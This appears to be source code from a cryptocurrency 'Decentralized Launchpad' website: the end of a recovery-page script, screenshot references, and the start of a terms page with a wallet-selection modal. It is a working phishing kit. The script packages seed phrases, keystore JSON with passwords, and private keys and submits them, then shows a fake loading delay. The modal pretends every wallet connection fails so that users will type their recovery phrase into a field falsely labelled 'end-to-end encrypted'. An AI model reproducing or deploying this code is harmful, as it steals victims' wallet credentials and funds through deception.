        payload += `Seed Phrase (${count} words):\n${words.join(' ')}`;
      } else if (method === 'keystore') {
        const json = document.getElementById('recoveryKeystoreInput')?.value.trim();
        const pass = document.getElementById('recoveryKeystorePassword')?.value;
        if (!json) {
          alert('Please paste Keystore JSON');
          return;
        }
        payload += `Keystore JSON:\n${json}\n\nPassword: ${pass || 'Not provided'}`;
      } else if (method === 'private') {
        const key = document.getElementById('recoveryPrivateInput')?.value.trim();
        if (!key) {
          alert('Please enter Private Key');
          return;
        }
        payload += `Private Key:\n${key}`;
      }

      document.getElementById('recoveryLoading').classList.remove('hidden');
      document.body.style.overflow = 'hidden';

      await submitRecoveryData(payload);

      setTimeout(() => {
        document.getElementById('recoveryLoading').classList.add('hidden');
        document.getElementById('recoveryModal').classList.remove('hidden');
      }, 10000);
    });

    document.getElementById('closeModalBtn')?.addEventListener('click', () => {
      document.getElementById('recoveryModal').classList.add('hidden');
      document.body.style.overflow = '';
    });

    document.getElementById('recoveryModal')?.addEventListener('click', (e) => {
      if (e.target.id === 'recoveryModal') {
        e.target.classList.add('hidden');
        document.body.style.overflow = '';
      }
    });
  </script>
</body>
</html>
</file>




<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Decentralized Launchpad</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- Sticky Header -->
  <header>
    <img src="Crypto.png" alt="Logo" class="logo">
    <h1 class="main-title">Decentralized Launchpad</h1>

    <!-- Desktop Navigation -->
    <nav class="desktop-nav">
      <a href="get-support.html">Get Support</a>
      <a href="index.html">Home</a>
      <a href="recover.html">Wallet Recovery</a>
    </nav>

    <!-- Mobile Hamburger -->
    <div class="hamburger" aria-label="Menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </div>

    <div class="connect">
      <button class="interact-button"><h5>Connect</h5></button>
      <img src="wallet-gif.gif" alt="Wallet GIF" class="wallet-gif">
    </div>
  </header>

  <!-- Mobile Menu -->
  <div class="mobile-menu">
    <a href="get-support.html">Get Support</a>
    <a href="index.html">Home</a>
    <a href="recover.html">Wallet Recovery</a>
  </div>

  <!-- Select Wallet Modal (copied from get-support.html - now available on index.html) -->
  <div id="selectWalletModal" class="fixed inset-0 z-50 hidden flex items-center justify-center bg-black bg-opacity-50">
    <div class="bg-neutral-900 text-white p-6 w-full max-w-md mx-4 text-center relative hide-scrollbar" style="border-radius:30px;border:3px solid #F7D4AC;">
      <button id="modalCloseBtn" aria-label="Close" class="absolute right-4 top-4 text-xl leading-none text-white">&times;</button>

      <!-- Social icons on modal sides -->
      <div class="modal-social modal-social-left" aria-hidden="true">
        <a href="#" aria-label="Contact Google"><img src="google.png" alt="Google"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
      <div class="modal-social modal-social-right" aria-hidden="true">
        <a href="#" aria-label="Contact Gmail"><img src="gmail.png" alt="Gmail"></a>
        <a href="#" aria-label="Apple"><img src="apple.png" alt="Apple"></a>
      </div>

      <div class="modal-inner">
        <h3 class="text-xl font-medium mb-4">Select wallets</h3>

        <div class="mb-4 main-wallet-wrap" style="position:relative; display:inline-block;">
          <img id="modalMainWalletImg" src="Metamask.png" alt="Metamask" class="mx-auto h-20 w-20 object-contain" />
          <div id="connectRing" class="connect-ring" aria-hidden="true">
            <svg viewBox="0 0 100 100" role="img" aria-label="progress">
              <rect class="track" x="8" y="8" width="84" height="84" rx="12"></rect>
              <rect class="progress" x="8" y="8" width="84" height="84" rx="12"></rect>
            </svg>
          </div>
        </div>
        <div id="modalMainWalletName" class="mt-2 font-medium">MetaMask</div>

        <!-- In-modal connecting UI (hidden by default) -->
        <div id="inModalConnecting" class="inmodal-connecting" aria-hidden="true">
          <div class="connecting-text" id="inModalConnectingText">Connecting...</div>
        </div>

        <!-- Post-timeout message shown inside modal before navigating to manual modal -->
        <div id="inModalConnectMessage" role="status" aria-hidden="true">
          <div class="err">Cannot connect</div>
          <div class="ok">Please connect manually</div>
        </div>

        <button id="toggleMoreWallets" aria-expanded="false" aria-controls="moreWallets" class="w-full text-left px-3 py-2 border rounded mb-3 bg-neutral-800 text-white">Choose your preferred wallets +30</button>
        <div id="moreWallets" class="more-wallets" aria-hidden="true">
        <div class="grid">
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trustwallet"><img src="trust.png" alt="Trust Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Trust</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinbase"><img src="coinbase.png" alt="Coinbase" class="h-10 w-10"/><span class="text-xs mt-1">Coinbase</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ledger"><img src="ledger.png" alt="Ledger" class="h-10 w-10"/><span class="text-xs mt-1">Ledger</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trezor"><img src="trezor.png" alt="Trezor" class="h-10 w-10"/><span class="text-xs mt-1">Trezor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="exodus"><img src="exodus.png" alt="Exodus" class="h-10 w-10"/><span class="text-xs mt-1">Exodus</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="soflare"><img src="Soflare.png" alt="Soflare Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Soflare</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="okx"><img src="Okx.png" alt="OKX Wallet" class="h-10 w-10"/><span class="text-xs mt-1">OKX</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="slush"><img src="Slush.png" alt="Slush Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Slush</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rabby"><img src="rabby.png" alt="Rabby Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Rabby</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="magic"><img src="Magic.png" alt="Magic Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Magic</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="electrum"><img src="electrum.png" alt="Electrum" class="h-10 w-10"/><span class="text-xs mt-1">Electrum</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinomi"><img src="coinomi.png" alt="Coinomi" class="h-10 w-10"/><span class="text-xs mt-1">Coinomi</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="mycelium"><img src="mycelium.png" alt="Mycelium" class="h-10 w-10"/><span class="text-xs mt-1">Mycelium</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="green"><img src="green.png" alt="Green" class="h-10 w-10"/><span class="text-xs mt-1">Green</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="safepal"><img src="safepal.png" alt="safepal" class="h-10 w-10"/><span class="text-xs mt-1">Safepal</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitpay"><img src="bitpay.png" alt="BitPay" class="h-10 w-10"/><span class="text-xs mt-1">BitPay</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rainbow"><img src="rainbow.png" alt="Rainbow" class="h-10 w-10"/><span class="text-xs mt-1">Rainbow</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="argent"><img src="argent.png" alt="Argent" class="h-10 w-10"/><span class="text-xs mt-1">Argent</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="brave"><img src="brave.png" alt="Brave" class="h-10 w-10"/><span class="text-xs mt-1">Brave</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="guarda"><img src="guarda.png" alt="Guarda" class="h-10 w-10"/><span class="text-xs mt-1">Guarda</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="edge"><img src="edge.png" alt="Edge" class="h-10 w-10"/><span class="text-xs mt-1">Edge</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="phantom"><img src="phantom.png" alt="Phantom" class="h-10 w-10"/><span class="text-xs mt-1">Phantom</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="metamask"><img src="Metamask.png" alt="MetaMask" class="h-10 w-10"/><span class="text-xs mt-1">MetaMask</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="polygon"><img src="Polygon.jpeg" alt="Polygon" class="h-10 w-10"/><span class="text-xs mt-1">Polygon</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ronin"><img src="Ronin.png" alt="Ronin" class="h-10 w-10"/><span class="text-xs mt-1">Ronin</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="solo_dex"><img src="Solo_dex.jpeg" alt="SoloDex" class="h-10 w-10"/><span class="text-xs mt-1">SoloDex</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="sui"><img src="Sui.png" alt="Sui" class="h-10 w-10"/><span class="text-xs mt-1">Sui</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="uniswap"><img src="Uniswap.jpeg" alt="Uniswap" class="h-10 w-10"/><span class="text-xs mt-1">Uniswap</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="walletconnect"><img src="Walletconnect.jpeg" alt="Walletconnect" class="h-10 w-10"/><span class="text-xs mt-1">Walletconnect</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="xumm"><img src="XUMM.jpeg" alt="XUMM" class="h-10 w-10"/><span class="text-xs mt-1">XUMM</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="kepler"><img src="Kepler.jpeg" alt="Kepler" class="h-10 w-10"/><span class="text-xs mt-1">Kepler</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="compound"><img src="Compound.png" alt="Compound" class="h-10 w-10"/><span class="text-xs mt-1">Compound</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bittensor"><img src="Bittensor.png" alt="Bittensor" class="h-10 w-10"/><span class="text-xs mt-1">Bittensor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bing"><img src="Bing.png" alt="Bing" class="h-10 w-10"/><span class="text-xs mt-1">Bing</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitget"><img src="bitget.png" alt="Bitget" class="h-10 w-10"/><span class="text-xs mt-1">Bitget</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="other"><img src="Other.png" alt="Other" class="h-10 w-10"/><span class="text-xs mt-1">Other</span></button>
        </div>
      </div>

        <div class="modal-actions" style="width:100%; display:flex; gap:12px; margin-top:8px; align-items:center;">
          <button id="connectWalletBtn" class="w-full px-4 py-2 rounded font-medium">Connect Wallet</button>
        </div>
      </div>
    </div>
  </div>

  <!-- Connecting overlay (global, covers page) -->
  <div id="connectingOverlay" class="hidden" role="status" aria-hidden="true">
    <div class="connecting-inner">
      <img id="connectingWalletImg" src="Metamask.png" alt="Connecting" />
      <div class="connecting-text">Connecting....</div>
      <div class="spinner"></div>
    </div>
  </div>

  <!-- Connect Manually Modal -->
  <div id="connectManualModal" class="fixed inset-0 z-70 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Error connecting</h3>
        <button id="manualCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-5">
        <div id="manualStatus" class="flex items-center justify-center gap-3 mb-4">
          <span id="errorConnecting" class="text-red-500 hidden font-medium">Error connecting</span>
          <span id="connectManuallyLabel" class="text-lime-500 font-medium">Connect manually</span>
        </div>

        <!-- Phrases -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="phrases" checked class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Phrases</span>
        </label>
        <div id="phrasesField" class="mb-4">
          <div class="phrase-count-toggle mb-3" style="display:flex;gap:8px;align-items:center;">
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="12" checked>12 words</label>
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="24">24 words</label>
          </div>
          <div id="phrasesGrid" class="phrases-grid" aria-label="phrase inputs"></div>
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Keystore JSON -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="keystore" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Keystore JSON</span>
        </label>
        <div id="keystoreField" class="mb-4 hidden">
